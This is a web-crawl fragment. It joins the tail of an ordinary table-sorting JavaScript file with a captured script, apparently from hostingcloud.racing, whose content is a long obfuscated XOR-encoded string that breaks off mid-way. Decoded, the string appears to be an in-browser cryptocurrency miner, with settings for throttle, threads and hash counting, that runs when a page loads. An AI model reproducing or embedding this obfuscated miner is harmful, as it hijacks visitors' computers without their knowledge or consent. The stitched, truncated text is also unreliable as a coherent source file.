    bb = ts_getInnerText(b.cells[SORT_COLUMN_INDEX]).toLowerCase();
    if (aa==bb) return 0;
    if (aa<bb) return -1;
    return 1;
}

function ts_sort_default(a,b) {
    aa = ts_getInnerText(a.cells[SORT_COLUMN_INDEX]);
    bb = ts_getInnerText(b.cells[SORT_COLUMN_INDEX]);
    if (aa==bb) return 0;
    if (aa<bb) return -1;
    return 1;
}


function addEvent(elm, evType, fn, useCapture)
{
  if (elm.addEventListener){
    elm.addEventListener(evType, fn, useCapture);
    return true;
  } else if (elm.attachEvent){
    var r = elm.attachEvent("on"+evType, fn);
    return r;
  } else {
    alert("Handler could not be removed");
  }
} 



//------------------------------------------------------------------------------------

function F_ColourRows ( objTable )
{
	var n_AltCount = 0;
	for ( var i=1; i<objTable.rows.length; i++ )
	{
		objTable.rows[i].className = "";
		if ( n_AltCount == 1 )
		{
			objTable.rows[i].className = "Darker";
			n_AltCount = -1;
		}
		n_AltCount ++;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/Y5YQ.js
body_size: 20660
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\